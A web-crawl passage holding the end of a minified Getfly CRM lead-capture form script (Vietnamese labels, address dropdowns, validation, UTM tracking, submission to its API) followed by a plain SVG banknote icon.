'.concat(m?"getfly-margin":"",'">').concat(y,"</button>"),t+="</div>",document.getElementById("getfly-optin-form").innerHTML=t,this.checkUseGoogleCaptcha()&&(document.querySelector(".getfly-button").disabled=!0),this.initEvents(),f.find((function(e){return"account_province"==e.key}))&&setTimeout((function(){e.getProvince()}),500),f.find((function(e){return"account_district"==e.key}))&&setTimeout((function(){e.getDistrict()}),500),f.find((function(e){return"account_ward"==e.key}))&&setTimeout((function(){e.getWard()}),500)}},{key:"initEvents",value:function(){var e=this;if(f.forEach((function(t){if("checkbox"==t.type&&t.multiple){var n=!1,o=document.querySelector(".selectBox#".concat(t.key," .overSelect")),r=document.querySelector(".checkboxes_".concat(t.key));o.addEventListener("click",(function(e){n?(r.style.display="none",n=!1):(r.style.display="block",n=!0),e.stopPropagation()}),!0),t.value.forEach((function(e,n){document.querySelector("#label_".concat(t.key,"_").concat(n," input")).addEventListener("click",(function(e){var n=document.querySelectorAll(".checkboxes_".concat(t.key," input.option-multi-select")),o=[],r=[];n.forEach((function(e){e.checked&&(o.push(e.getAttribute("data-label")),r.push(e.getAttribute("data-value")))}));var a=t.placeholder?t.require?t.placeholder+" *":t.placeholder:"Vui lòng chọn";o.length>0&&(a=o.join(",")),document.querySelector("#".concat(t.key," select option")).innerHTML=a,document.querySelector("#".concat(t.key," select option")).value=r.join(","),document.querySelector("#".concat(t.key," select")).value=r.join(",")}),!1)})),document.addEventListener("click",(function(e){n&&"option-multi-select"!=e.target.className&&(r.style.display="none",n=!1)}),!1)}if("select"==t.type||"checkbox"==t.type)if(t.multiple||"select"!=t.type){if(t.multiple&&("select"==t.type||"checkbox"==t.type)){var a=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";d.innerHTML="";var n=!1;if(t.value.forEach((function(o,r){var a=o.list_value,c=o.list_option_id,i=o.selected;if(a.toLowerCase().includes(e.toLowerCase())){n=!0;var l=document.createElement("div");l.className="dropdown-item",l.dataset.value=c,l.dataset.label=a,l.id="label_".concat(t.key,"_").concat(r);var s="".concat(t.key,"_checkbox_").concat(r),u=document.createElement("input");u.type="checkbox",u.classList.add("option-multi-select"),u.checked=i,u.dataset.value=c,u.name="".concat(t.key,"_checkbox_").concat(r),u.id=s;var p=document.createElement("label");p.htmlFor=s,p.style.display="flex",p.style.alignItems="center",p.style.gap="8px",p.style.cursor="pointer",p.textContent=a,u.id=t.key+"_label",l.appendChild(u),l.appendChild(p),d.appendChild(l)}})),!n){var o=document.createElement("div");o.className="no-data",o.textContent="Không có dữ liệu",d.appendChild(o)}},c=function(){var e=t.value.filter((function(e){return e.selected})).map((function(e){return e.list_value}));if(e.length){var n=e.join(", ");n.length>62&&(n=n.slice(0,62).trimEnd()+"…"),i.placeholder=n,i.classList.add("selected")}else i.placeholder=t.placeholder?t.require?t.placeholder+" *":t.placeholder:"Vui lòng chọn",i.classList.remove("selected")},i=document.querySelector("#".concat(t.key,"-searchable-select")),s=document.querySelector("#".concat(t.key,"-icon-select")),u=getComputedStyle(i).color;i.style.setProperty("--placeholder-color",u),s.style.setProperty("--icon-select-color",u);var d=document.querySelector("#".concat(t.key,"-optionsBox-multi"));i.addEventListener("focus",(function(){d.style.display="block",a("")})),document.addEventListener("click",(function(e){e.target.closest("#".concat(t.key,"-searchable-select"))||e.target.closest("#".concat(t.key,"-optionsBox-multi"))||(d.style.display="none")})),d.addEventListener("click",(function(e){var n,o=e.target.closest(".dropdown-item");if(o){var r=o.querySelector('input[type="checkbox"]');if(r){e.target!==r&&(r.checked=!r.checked);var a=t.value.find((function(e){return e.list_option_id==r.dataset.value}));a&&(a.selected=r.checked);var i=null===(n=t.value)||void 0===n||null===(n=n.filter((function(e){return e.selected})))||void 0===n||null===(n=n.map((function(e){return null==e?void 0:e.list_option_id})))||void 0===n?void 0:n.join(",");document.querySelector("#".concat(t.key,"-realSelect-multi-option")).value=i,c()}}})),i.addEventListener("input",(function(e){a(e.target.value)})),c()}}else{var p=function(){y.innerHTML="";var e=function(e){return function(e){if(Array.isArray(e))return l(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||function(e,t){if(e){if("string"==typeof e)return l(e,t);var n={}.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?l(e,t):void 0}}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}(v.options).filter((function(e){return e.value&&e.textContent.toLowerCase().includes(f.value.toLowerCase())}));if(0===e.length){var t=document.createElement("div");t.className="no-data",t.textContent="Không có dữ liệu",y.appendChild(t)}else e.forEach((function(e){var t=document.createElement("div");t.textContent=e.textContent,t.dataset.value=e.value,t.classList.add("dropdown-item"),y.appendChild(t)}))},f=document.querySelector("#".concat(t.key,"-searchable-select")),m=document.querySelector("#".concat(t.key,"-icon-select")),h=getComputedStyle(f).color;f.style.setProperty("--placeholder-color",h),m.style.setProperty("--icon-select-color",h);var v=document.getElementById("".concat(t.key,"-realSelect-single")),y=document.querySelector("#".concat(t.key,"-optionsBox-single")),g=document.querySelector("#".concat(t.key,"-optionsBox-single"));p(),f.addEventListener("input",(function(e){f.classList.remove("selected"),p()})),f.addEventListener("focus",(function(e){g.style.display="block"})),y.addEventListener("click",(function(n){if(n.target.dataset.value){if(f.value="",f.placeholder=n.target.textContent,f.classList.add("selected"),v.value=n.target.dataset.value,"account_province"==t.key){var o=document.getElementById("account_district-realSelect-single"),r=document.getElementById("account_district-searchable-select"),a=document.getElementById("account_ward-realSelect-single"),c=document.getElementById("account_ward-searchable-select");o&&(o.value=""),r&&(r.placeholder="Vui lòng chọn"),a&&(a.value=""),c&&(c.placeholder="Vui lòng chọn"),v.value?(e.getDistrict(v.value),e.getWard(null,v.value)):e.getDistrict()}if("account_district"==t.key){var i=document.getElementById("account_ward-realSelect-single"),l=document.getElementById("account_ward-searchable-select");i&&(i.value=""),l&&(l.placeholder="Vui lòng chọn"),v.value?e.getWard(v.value):e.getWard()}y.style.display="none",p()}})),document.addEventListener("click",(function(e){e.target.closest("#".concat(t.key,"-searchable-select"))||(y.style.display="none")}))}})),k){var t=document.querySelector("#upload");t.addEventListener("change",(function(n){var o=Object.values(t.files);o.length>0&&(e.validFile(o)?(o.forEach((function(e){O.push(e)})),t.value="",e.renderFileList()):t.value="")}))}document.querySelector(".getfly-button").addEventListener("click",(function(t){t.preventDefault(),e.save()}))}},{key:"renderFileList",value:function(){var e=document.querySelector("#list_file"),t=this;e.innerHTML="",O.length>0&&O.forEach((function(n,o){e.insertAdjacentHTML("beforeend",'\n\t\t\t\t<div class="file_row">'.concat(n.name,'&nbsp;<i class="fa fa-trash" style="cursor: pointer" id="file_').concat(o,'"/></div>')),document.querySelector("#file_".concat(o)).addEventListener("click",(function(e){t.removeFile(o)}))}))}},{key:"removeFile",value:function(e){O.splice(e,1),this.renderFileList()}},{key:"validFile",value:function(e){var n=0,r=!1;return O.forEach((function(e){n+=e.size})),e.forEach((function(e){n+=e.size;var t=e.name.split("."),a=t[t.length-1];o.indexOf(a)<0&&(r=!0)})),n>t?(alert("Dung lượng các file tải lên vượt quá ".concat(function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:2;if(0===parseInt(e))return"0 B";var n=t<0?0:t,o=Math.floor(Math.log(e)/Math.log(1024));return parseFloat((e/Math.pow(1024,o)).toFixed(n))+" "+["B","kB","MB","GB","TB","PB","EB","ZB","YB"][o]}(t))),!1):!r||(alert("File tải lên không hợp lệ"),!1)}},{key:"getProvince",value:function(){var e=this,t=[g.replace(/\/$/gm,""),"api/provinces"].join("/");c().get(t,{params:{fields:"province_name"}}).then((function(t){var n=f.findIndex((function(e){return"account_province"==e.key}));e.mapProvince(t.data.data,f[n])})).catch((function(e){console.log(e)}))}},{key:"mapProvince",value:function(e,t){var n=this,o=document.querySelector('select[name="account_province"]'),r=document.querySelector("#account_province-optionsBox-single");if(o.addEventListener("change",(function(e){var t=o.value;t?(n.getDistrict(t),n.getWard(null,t)):n.getDistrict()})),e.length>0&&o.length>0){o.innerHTML="";var a='<option value="">'.concat(t.placeholder?t.require?t.placeholder+" *":t.placeholder:"Vui lòng chọn","</option>");e.forEach((function(e){a+='<option value="'+e.id+'">'+e.province_name+"</option>"})),o.innerHTML=a,r.innerHTML=e.map((function(e){return'<div class="dropdown-item "  data-value="'+e.id+'">'+e.province_name+"</div>"})).join("")}}},{key:"getDistrict",value:function(){var e=this,t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",n=[g.replace(/\/$/gm,""),"api/districts"].join("/");c().get(n,{params:{fields:"district_name","filtering[province_id]":t}}).then((function(t){var n=f.findIndex((function(e){return"account_district"==e.key}));e.mapDistrict(t.data.data,f[n])})).catch((function(e){console.log(e)}))}},{key:"mapDistrict",value:function(e,t){var n=this,o=document.querySelector('select[name="account_district"]'),r=document.querySelector("#account_district-optionsBox-single");if(o.addEventListener("change",(function(e){var t=o.value;t?n.getWard(t):n.getWard()})),e.length>0&&o.length>0){o.innerHTML="";var a='<option value="">'.concat(t.placeholder?t.require?t.placeholder+" *":t.placeholder:"Vui lòng chọn","</option>");e.forEach((function(e){a+='<option value="'+e.id+'">'+e.district_name+"</option>"})),o.innerHTML=a,r.innerHTML=e.map((function(e){return'<div class="dropdown-item "  data-value="'+e.id+'">'+e.district_name+"</div>"})).join("")}}},{key:"getWard",value:function(e,t){var n=this,o=[g.replace(/\/$/gm,""),"api/wards"].join("/");c().get(o,{params:{fields:"ward_name","filtering[district_id]":e,"filtering[province_id]":t}}).then((function(e){var t=f.findIndex((function(e){return"account_ward"==e.key}));n.mapWard(e.data.data,f[t])})).catch((function(e){console.log(e)}))}},{key:"mapWard",value:function(e,t){var n=document.querySelector('select[name="account_ward"]'),o=document.querySelector("#account_ward-optionsBox-single");if(e.length>0&&n.length>0){n.innerHTML="";var r='<option value="">'.concat(t.placeholder?t.require?t.placeholder+" *":t.placeholder:"Vui lòng chọn","</option>");e.forEach((function(e){r+='<option value="'+e.id+'">'+e.ward_name+"</option>"})),n.innerHTML=r,o.innerHTML=e.map((function(e){return'<div class="dropdown-item" data-value="'+e.id+'">'+e.ward_name+"</div>"})).join("")}}},{key:"save",value:function(){var e=this,t=this.getPostValues();if(t.key&&this.validateInputFields()){Object.keys(t);var n=new FormData;n.append("data_form",JSON.stringify(t)),O.forEach((function(e){n.append("userfile[]",e)}));var o=document.querySelector(".getfly-button");o.innerHTML="Đang xử lý...",o.disabled=!0;var r=[g.replace(/\/$/gm,""),"api/opp/registed"].join("/");this.checkUseGoogleCaptcha()&&n.append("google_recaptcha_token",grecaptcha.getResponse(google_recaptcha)),n.append("verify_with_google_recaptcha",w),c().post(r,n).then((function(n){if("NG"==n.data.status)alert(n.data.message),o.innerHTML=y,o.disabled=!1;else if("GOOGLE_RECAPTCHA_NOT_VERIFIED"==n.data.status)alert("Vui lòng xác minh trước"),o.innerHTML=y,o.disabled=!1;else if(S&&fbq("track","Lead"),null!=d.url_success&&""!=d.url_success){var r=d.url_success,a=null==r?void 0:r.replace(/{{email}}/,null==t?void 0:t.account_email);window.top.location.href=a}else{var c=null!=d.message_success&&""!=d.message_success?d.message_success:"Đăng ký thành công";alert(c),O=[],e.resetForm()}})).catch((function(e){var t;null!=e&&null!==(t=e.response)&&void 0!==t&&null!==(t=t.data)&&void 0!==t&&t.message?alert(e.response.data.message):alert("Đăng ký không thành công, vui lòng thử lại sau ít phút"),o.innerHTML=y,o.disabled=!1}))}}},{key:"resetForm",value:function(){this.render(),this.checkUseGoogleCaptcha()&&onloadCallbackGoogleRecaptcha()}},{key:"validateInputFields",value:function(){var e=!0;return f.forEach((function(t,n){if(e){var o=document.querySelector('[name="'+t.key+'"]'),r=o.value.trim();if(t.require&&(""==r||null==r||null==r))return alert("Thông tin "+t.label+" không được để trống"),"select"==t.type?document.querySelector('[name="'.concat(t.key,'-searchable-select"]')).focus():o.focus(),void(e=!1);if("email"==t.type&&""!=r&&!/^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/.test(r))return alert("Định dạng email không hợp lệ, vui lòng kiểm tra lại"),o.focus(),void(e=!1);if("phone"==t.type&&""!=r&&!/^[\d|.\-+, ]\d+ {0,}$/.test(r))return alert("Số "+t.label+" không hợp lệ, vui lòng kiểm tra lại"),o.focus(),void(e=!1);if("datetime"==t.type&&""!=r&&!/^(18|19|20|21)\d{2}-(0[1-9]|1[0-2])-(0[1-9]|1\d|2\d|3[01])$/.test(r))return alert(t.label+" không hợp lệ, vui lòng kiểm tra lại"),o.focus(),void(e=!1)}})),e}},{key:"getPostValues",value:function(){var t={},n=""!=window.document.referrer?window.document.referrer:window.location.href,o=e(decodeURIComponent(window.location.search)),r=e(n),a=new URLSearchParams(window.location.search),c=/^(?:https?:)?(?:\/\/)?(?:[^@\n]+@)?(?:www\.)?([^:\/\n]+)/gim,i=window.document.referrer;if(i.indexOf("utm_source")<0){var l=null!=document.cookie.match(new RegExp("utm_source=([^;]+)"))?document.cookie.match(new RegExp("utm_source=([^;]+)"))[1]:o.utm_source?o.utm_source:"";i+=(i.indexOf("?")<0?"?":"&")+"utm_source="+l}if(i.indexOf("utm_campaign")<0){var s=null!=document.cookie.match(new RegExp("utm_campaign=([^;]+)"))?document.cookie.match(new RegExp("utm_campaign=([^;]+)"))[1]:o.utm_campaign?o.utm_campaign:"";i+=(i.indexOf("?")<0?"?":"&")+"utm_campaign="+s}if(i.indexOf("utm_medium")<0){var u=null!=document.cookie.match(new RegExp("utm_medium=([^;]+)"))?document.cookie.match(new RegExp("utm_medium=([^;]+)"))[1]:o.utm_medium?o.utm_medium:"";i+=(i.indexOf("?")<0?"?":"&")+"utm_medium="+u}if(i.indexOf("utm_content")<0){var d=null!=document.cookie.match(new RegExp("utm_content=([^;]+)"))?document.cookie.match(new RegExp("utm_content=([^;]+)"))[1]:o.utm_content?o.utm_content:"";i+=(i.indexOf("?")<0?"?":"&")+"utm_content="+d}if(i.indexOf("utm_term")<0){var p=null!=document.cookie.match(new RegExp("utm_term=([^;]+)"))?document.cookie.match(new RegExp("utm_term=([^;]+)"))[1]:o.utm_term?o.utm_term:"";i+=(i.indexOf("?")<0?"?":"&")+"utm_term="+p}if(i.indexOf("utm_user")<0){var m=null!=document.cookie.match(new RegExp("utm_user=([^;]+)"))?document.cookie.match(new RegExp("utm_user=([^;]+)"))[1]:o.utm_user?o.utm_user:"";i+=(i.indexOf("?")<0?"?":"&")+"utm_user="+m}if(i.indexOf("utm_account")<0){var y=null!=document.cookie.match(new RegExp("utm_account=([^;]+)"))?document.cookie.match(new RegExp("utm_account=([^;]+)"))[1]:o.utm_account?o.utm_account:"";i+=(i.indexOf("?")<0?"?":"&")+"utm_account="+y}var g=(j=n.indexOf("?"))<0?n:n.substring(0,j);i+=(i.indexOf("?")<0?"?":"&")+"sources="+g;var k=""!=o.referrer||null!=o.referrer?o.referrer:n,_=Object.keys(r).length>0&&null!=r.gferrer&&""!=r.gferrer?r.gferrer:k;if(!_){var w,E,S=window.location.href,j=S.indexOf("?"),O=S.substring(j);O&&(O=O.replace("#038;",""),e(O)&&(_=null!==(w=v)&&void 0!==w&&w.referrer?decodeURIComponent(null===(E=v)||void 0===E?void 0:E.referrer):""))}var C=n.match(c),q=null!=a.get("utm_source")?a.get("utm_source"):null!=document.cookie.match(new RegExp("utm_source=([^;]+)"))?document.cookie.match(new RegExp("utm_source=([^;]+)"))[1]:_?_.match(c)[0]:"",L=o&&null!=o.full_url?o.full_url:n;Object.assign(t,{user_id:h.u?h.u:x,recipient:h.r,token_api:h.key,opportunity_status:h.os,opp_type_source:q,opp_source_content:C?C[0]:"",account_type:h.at,key:b,opp_url_source:L});var T={},R={},B=["account_name","contact_name","account_phone","account_address","account_email","account_birthday","gender","account_industry","account_description","account_province","account_district","account_ward","sic_code"];return f.forEach((function(e,t){var n;n=["select","checkbox"].indexOf(e.type)>-1&&e.multiple?document.querySelector('[name="'+e.key+'"]').value:"radio"==e.type||"checkbox"==e.type?document.querySelector('input[name="'+e.key+'"]:checked').value:"select"==e.type?document.querySelector('select[name="'+e.key+'"]').value:"textarea"==e.type?document.querySelector('textarea[name="'+e.key+'"]').value:"datetime"==e.type?function(e){if(!e)return"";var t=e.split("-"),n=t[2],o=t[1],r=t[0];return"".concat(n,"/").concat(o,"/").concat(r)}(document.querySelector('input[name="'+e.key+'"]').value):document.querySelector('input[name="'+e.key+'"]').value,B.indexOf(e.key)>-1?R[e.key]=n:T[e.key]=n})),Object.assign(t,R,{custom_fields:T},{utm_params:e(i)}),t}},{key:"checkUseGoogleCaptcha",value:function(){return w&&""!=E}}],a&&s(n.prototype,a),Object.defineProperty(n,"prototype",{writable:!1}),n;var n,a}()})()})();

--- FILE ---
content_type: image/svg+xml
request_url: https://seosona.com/wp-content/uploads/2023/01/banknote-cash-cheque-svgrepo-com.svg
body_size: 1953
content:
<?xml version="1.0" encoding="UTF-8"?>
<!-- Uploaded to: SVG Repo, www.svgrepo.com, Generator: SVG Repo Mixer Tools -->
<svg xmlns="http://www.w3.org/2000/svg" width="800px" height="800px" viewBox="0 0 64 64">
  <g id="a"></g>
  <g id="b"></g>
  <g id="c">
    <path d="M8.93,16.1c-2.18,0-3.93,1.75-3.93,3.93v10.35l8.22,4.68,3.98-.57-4.34-14.46c0-2.18-1.75-3.93-3.93-3.93Z" fill="#e4ecf0" fill-rule="evenodd"></path>
    <path d="M8.93,26.45c-2.18,0-3.93,1.75-3.93,3.93v18.17h7.86l2.73-11.52-2.73-6.65c0-2.18-1.75-3.93-3.93-3.93Z" fill="#ebb680" fill-rule="evenodd"></path>
    <path d="M55.29,48.55c0,2.18-1.75,3.93-3.93,3.93H8.93c-2.18,0-3.93-1.75-3.93-3.93s1.75-3.93,3.93-3.93,3.93,1.75,3.93,3.93l7.91-3.84,34.52,3.84Z" fill="#e6a361" fill-rule="evenodd"></path>
    <path d="M59,30.38l-14.61-2.04-31.52,2.04v18.17H55.29c2.06,0,3.71-1.65,3.71-3.71v-14.46Z" fill="#eec79c" fill-rule="evenodd"></path>
    <path d="M12.86,20.03v10.35H59v-6.64c0-2.06-1.66-3.71-3.71-3.71H12.86Z" fill="#f0f3f5" fill-rule="evenodd"></path>
    <rect fill="#f0f3f5" height="8.91" width="7.8" x="16.53" y="35.3"></rect>
    <path d="M59,30.38h-3.41v14.46c0,2.06-1.66,3.71-3.71,3.71h3.41c2.06,0,3.71-1.65,3.71-3.71v-14.46Z" fill="#ebb680" fill-rule="evenodd"></path>
    <path d="M51.88,20.03c2.06,0,3.71,1.66,3.71,3.71v6.64h3.41v-6.64c0-2.06-1.66-3.71-3.71-3.71h-3.41Z" fill="#e4ecf0" fill-rule="evenodd"></path>
    <path d="M36.9,12.1l1.39,2.66,2.96,.5c.87,.15,1.21,1.21,.6,1.84l-2.1,2.15,.43,2.97c.13,.87-.77,1.53-1.56,1.14l-2.69-1.33-2.69,1.33c-.79,.39-1.69-.27-1.56-1.14l.44-2.97-2.1-2.15c-.62-.63-.27-1.69,.6-1.84l2.96-.5,1.39-2.66c.41-.78,1.52-.78,1.93,0Z" fill="#f5e680" fill-rule="evenodd"></path>
    <path d="M24.5,17.15l1.11,2.12,2.36,.4c.61,.1,.85,.85,.42,1.29l-1.68,1.72,.35,2.37c.09,.61-.54,1.07-1.1,.8l-2.15-1.06-2.15,1.06c-.55,.27-1.18-.19-1.1-.8l.35-2.37-1.68-1.72c-.43-.44-.19-1.18,.42-1.29l2.36-.4,1.11-2.12c.29-.55,1.07-.55,1.35,0Z" fill="#f5e680" fill-rule="evenodd"></path>
    <path d="M48.72,17.15l1.11,2.12,2.36,.4c.61,.1,.85,.85,.42,1.29l-1.68,1.72,.35,2.37c.09,.61-.54,1.07-1.1,.8l-2.15-1.06-2.15,1.06c-.55,.27-1.18-.19-1.1-.8l.35-2.37-1.68-1.72c-.43-.44-.19-1.18,.42-1.29l2.37-.4,1.11-2.12c.29-.55,1.07-.55,1.35,0Z" fill="#f5e680" fill-rule="evenodd"></path>
    <path d="M48.04,16.74c-.28,0-.54,.16-.68,.41l-.76,1.44,.6,1.14,2.36,.4c.61,.1,.85,.85,.42,1.29l-1.68,1.71,.28,1.92,1.6,.79c.55,.27,1.18-.19,1.09-.8l-.35-2.37,1.68-1.71c.43-.44,.19-1.18-.42-1.29l-2.36-.4-1.11-2.12c-.13-.25-.39-.41-.68-.41Zm-24.22,0c-.28,0-.54,.16-.68,.41l-.76,1.44,.6,1.14,2.36,.4c.61,.1,.85,.85,.42,1.29l-1.68,1.71,.28,1.92,1.6,.79c.55,.27,1.18-.19,1.09-.8l-.35-2.37,1.68-1.71c.43-.44,.19-1.18-.42-1.29l-2.36-.4-1.11-2.12c-.13-.25-.39-.41-.68-.41Zm11.94-5.21c-.34,.05-.64,.27-.8,.57l-.46,.89,1.17,2.23,2.96,.5c.87,.15,1.21,1.21,.6,1.84l-2.1,2.15,.44,2.97c0,.05,0,.1,0,.15l1.06,.53c.79,.39,1.69-.27,1.56-1.14l-.44-2.97,2.1-2.15c.61-.63,.27-1.69-.6-1.84l-2.96-.5-1.39-2.66c-.22-.41-.67-.64-1.13-.57Z" fill="#f2d865" fill-rule="evenodd"></path>
    <path d="M50.1,38.76c-.4,0-.72-.32-.72-.72s.32-.72,.72-.72c.19,0,.37,.08,.51,.21,.39,.39,1.02,.39,1.41,0s.39-1.02,0-1.41c-.27-.27-.58-.46-.92-.6v-.28c0-.55-.45-1-1-1s-1,.45-1,1v.29c-1,.4-1.72,1.37-1.72,2.52,0,1.5,1.22,2.72,2.72,2.72,.4,0,.72,.32,.72,.72s-.32,.72-.72,.72c-.19,0-.37-.08-.51-.21-.39-.39-1.02-.39-1.41,0s-.39,1.02,0,1.41c.27,.27,.58,.46,.92,.6v.28c0,.55,.45,1,1,1s1-.45,1-1v-.29c1.01-.4,1.72-1.37,1.72-2.52,0-1.5-1.22-2.72-2.72-2.72Z"></path>
    <path d="M29.09,36.72c.27,0,.52-.11,.71-.29,.39-.39,.39-1.03,0-1.41-.19-.19-.44-.29-.71-.29s-.52,.11-.71,.29c-.39,.39-.39,1.03,0,1.41,.19,.19,.44,.29,.71,.29Z"></path>
    <path d="M33.24,36.72c.27,0,.52-.11,.71-.29,.39-.39,.39-1.03,0-1.41-.19-.19-.44-.29-.71-.29s-.52,.11-.71,.29c-.39,.39-.39,1.03,0,1.41,.19,.19,.44,.29,.71,.29Z"></path>
    <path d="M55.29,19.03h-2.19c-.22-.16-.46-.29-.74-.34l-1.88-.32-.88-1.69c-.31-.58-.91-.94-1.56-.94s-1.26,.36-1.56,.95l-.88,1.69-1.88,.32c-.28,.05-.52,.18-.74,.34h-1.61l1.19-1.22c.39-.39,.6-.91,.6-1.46,0-1.02-.73-1.89-1.74-2.06l-2.47-.42-1.16-2.22h0c-.36-.69-1.07-1.12-1.85-1.12s-1.49,.43-1.85,1.12l-1.16,2.22-2.47,.42c-1.01,.17-1.74,1.04-1.74,2.06,0,.55,.21,1.07,.59,1.46l1.19,1.22h-1.61c-.22-.16-.46-.29-.74-.34l-1.88-.32-.88-1.69h0c-.31-.58-.9-.94-1.56-.94s-1.26,.36-1.56,.94l-.88,1.69-1.88,.32c-.28,.05-.52,.18-.74,.34h-5c-.46-2.24-2.45-3.93-4.83-3.93-2.72,0-4.93,2.21-4.93,4.93v28.52c0,2.72,2.21,4.93,4.93,4.93H51.36c2.44,0,4.46-1.79,4.85-4.12,2.14-.44,3.79-2.25,3.79-4.53V23.74c0-2.6-2.11-4.71-4.71-4.71Zm2.71,4.71v5.64H13.86v-8.35h4.28c.08,.23,.21,.45,.39,.63l1.33,1.36-.27,1.86c-.02,.09-.02,.19-.02,.28,0,.97,.79,1.76,1.76,1.76,.27,0,.54-.06,.78-.18l1.71-.84,1.71,.84c.24,.12,.51,.18,.78,.18,.97,0,1.76-.79,1.76-1.76,0-.08,0-.16-.02-.26l-.28-1.88,1.33-1.36c.18-.18,.3-.4,.38-.63h1.35l-.16,1.07c-.01,.1-.02,.19-.02,.29,0,1.15,.94,2.09,2.09,2.09,.32,0,.64-.07,.93-.22l2.25-1.11,2.25,1.11c.29,.14,.61,.22,.93,.22,1.15,0,2.09-.94,2.09-2.09,0-.11,0-.22-.02-.3l-.15-1.05h1.35c.08,.23,.21,.45,.38,.63l1.33,1.36-.27,1.87c-.01,.09-.02,.18-.02,.27,0,.97,.79,1.76,1.76,1.76,.27,0,.54-.06,.78-.18l1.71-.84,1.71,.84c.24,.12,.51,.18,.78,.18,.97,0,1.76-.79,1.76-1.76,0-.08,0-.16-.02-.26l-.28-1.88,1.33-1.36c.18-.18,.3-.4,.39-.64h1.57c1.5,0,2.71,1.22,2.71,2.71Zm-11.58-3.48c.31-.05,.57-.25,.72-.52l.9-1.73,.91,1.73c.14,.28,.41,.47,.72,.52l1.92,.33-1.36,1.39c-.22,.22-.32,.54-.27,.84l.29,1.93-1.75-.87c-.14-.07-.29-.1-.44-.1s-.3,.03-.44,.1l-1.75,.87,.28-1.93c.04-.31-.06-.62-.27-.84l-1.36-1.39,1.92-.33Zm-15.64-4l2.96-.5c.31-.05,.57-.25,.72-.52l1.47-2.71s.07,.02,.08,.05l1.39,2.66c.14,.28,.41,.47,.72,.52l2.96,.5s.08,.05,.05,.15l-2.1,2.15c-.22,.22-.32,.54-.27,.84l.44,2.99s-.04,.09-.13,.08l-2.69-1.33c-.28-.14-.61-.14-.89,0l-2.73,1.34s-.09-.04-.09-.1l.44-2.97c.04-.31-.06-.62-.27-.84l-2.12-2.21s.03-.08,.07-.09Zm-8.58,4c.31-.05,.57-.25,.72-.52l.9-1.73,.9,1.73c.15,.28,.41,.47,.72,.52l1.92,.33-1.36,1.39c-.22,.22-.32,.54-.27,.84l.29,1.93-1.75-.87c-.14-.07-.29-.1-.44-.1s-.3,.03-.44,.1l-1.75,.87,.28-1.93c.05-.31-.06-.62-.27-.84l-1.36-1.39,1.92-.33Zm-16.2-.23c0-1.62,1.32-2.93,2.93-2.93s2.93,1.32,2.93,2.93v6.39c-.82-.61-1.83-.97-2.93-.97s-2.11,.36-2.93,.97v-6.39Zm2.93,7.42c1.62,0,2.93,1.32,2.93,2.93v14.23c-.82-.61-1.83-.99-2.93-.99s-2.11,.38-2.93,.99v-14.23c0-1.62,1.32-2.93,2.93-2.93Zm42.42,24.03H8.93c-1.62,0-2.93-1.32-2.93-2.93s1.32-2.93,2.93-2.93,2.93,1.32,2.93,2.93c0,.55,.45,1,1,1H54.09c-.41,1.12-1.47,1.93-2.73,1.93Zm3.93-3.93H13.86V31.38H58v13.46c0,1.5-1.22,2.71-2.71,2.71Z"></path>
    <path d="M39.35,25.95h-6.84c-.55,0-1,.45-1,1s.45,1,1,1h6.84c.55,0,1-.45,1-1s-.45-1-1-1Z"></path>
    <path d="M24.33,34.3h-7.8c-.55,0-1,.45-1,1v8.91c0,.55,.45,1,1,1h7.8c.55,0,1-.45,1-1v-8.91c0-.55-.45-1-1-1Zm-1,8.91h-5.8v-6.91h5.8v6.91Z"></path>
    <path d="M37.39,36.72c.26,0,.52-.11,.71-.29,.39-.39,.39-1.03,0-1.41-.19-.19-.44-.29-.71-.29s-.52,.11-.71,.29c-.39,.39-.39,1.03,0,1.41,.19,.19,.44,.29,.71,.29Z"></path>
    <path d="M29.09,41.55h6.84c.55,0,1-.45,1-1s-.45-1-1-1h-6.84c-.55,0-1,.45-1,1s.45,1,1,1Z"></path>
    <path d="M42.71,43.21h-13.63c-.55,0-1,.45-1,1s.45,1,1,1h13.63c.55,0,1-.45,1-1s-.45-1-1-1Z"></path>
  </g>
  <g id="d"></g>
  <g id="e"></g>
  <g id="f"></g>
  <g id="g"></g>
  <g id="h"></g>
  <g id="i"></g>
  <g id="j"></g>
  <g id="k"></g>
  <g id="l"></g>
  <g id="m"></g>
  <g id="n"></g>
  <g id="o"></g>
  <g id="p"></g>
  <g id="q"></g>
  <g id="r"></g>
  <g id="s"></g>
  <g id="t"></g>
  <g id="u"></g>
  <g id="v"></g>
  <g id="w"></g>
  <g id="x"></g>
  <g id="y"></g>
  <g id="a`"></g>
  <g id="aa"></g>
  <g id="ab"></g>
  <g id="ac"></g>
  <g id="ad"></g>
  <g id="ae"></g>
  <g id="af"></g>
  <g id="ag"></g>
  <g id="ah"></g>
  <g id="ai"></g>
  <g id="aj"></g>
  <g id="ak"></g>
  <g id="al"></g>
  <g id="am"></g>
  <g id="an"></g>
  <g id="ao"></g>
  <g id="ap"></g>
  <g id="aq"></g>
  <g id="ar"></g>
  <g id="as"></g>
  <g id="at"></g>
  <g id="au"></g>
  <g id="av"></g>
  <g id="aw"></g>
  <g id="ax"></g>
</svg>
